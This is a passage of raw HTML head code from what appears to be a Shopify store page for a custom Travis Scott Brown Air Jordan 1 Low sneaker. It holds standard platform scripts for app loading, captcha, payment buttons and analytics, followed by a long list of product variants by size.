"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=shecustomize.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-15T12\u0026shop=shecustomize.myshopify.com","https:\/\/contact.bestfreecdn.com\/storage\/js\/contact-60023603395.js?ver=51\u0026shop=shecustomize.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":60023603395,"offset":-28800,"reqid":"54e9ac0a-05f1-46c5-8b9f-e34a140ce660-1768777357","pageurl":"shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2","u":"3c4574e96c12","p":"product","rtyp":"product","rid":8110361477337};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//shecustomize.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//shecustomize.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" data-src="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<!-- CC Custom Head Start --><!-- CC Custom Head End --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60023603395,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60023603395,storefrontBaseUrl: "https://shecustomize.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"769687769","configuration":"{\"shopId\": \"60023603395\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"429949145","configuration":"{\"pixelCode\":\"C7J3T2ISLUCHHTP1D0UG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75301081","configuration":"{\"tagID\":\"2612508395216\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75825369","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SHECUSTOMIZE","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"shecustomize.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/shecustomize.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750923731161","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ MEN'S \/ 3","untranslatedTitle":"US \/ MEN'S \/ 3"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750923763929","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ MEN'S \/ 3.5","untranslatedTitle":"US \/ MEN'S \/ 3.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750923796697","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ MEN'S \/ 4","untranslatedTitle":"US \/ MEN'S \/ 4"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750923829465","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ MEN'S \/ 4.5","untranslatedTitle":"US \/ MEN'S \/ 4.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750923862233","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ MEN'S \/ 5","untranslatedTitle":"US \/ MEN'S \/ 5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750923895001","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ MEN'S \/ 5.5","untranslatedTitle":"US \/ MEN'S \/ 5.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750923927769","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ MEN'S \/ 6","untranslatedTitle":"US \/ MEN'S \/ 6"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750923960537","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ MEN'S \/ 6.5","untranslatedTitle":"US \/ MEN'S \/ 6.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750923993305","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ MEN'S \/ 7","untranslatedTitle":"US \/ MEN'S \/ 7"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924026073","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ MEN'S \/ 7.5","untranslatedTitle":"US \/ MEN'S \/ 7.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924058841","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ MEN'S \/ 8","untranslatedTitle":"US \/ MEN'S \/ 8"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924091609","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ MEN'S \/ 8.5","untranslatedTitle":"US \/ MEN'S \/ 8.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924124377","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ MEN'S \/ 9","untranslatedTitle":"US \/ MEN'S \/ 9"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924157145","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ MEN'S \/ 9.5","untranslatedTitle":"US \/ MEN'S \/ 9.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924189913","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ MEN'S \/ 10","untranslatedTitle":"US \/ MEN'S \/ 10"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750924222681","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"US \/ MEN'S \/ 10.5","untranslatedTitle":"US \/ MEN'S \/ 10.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 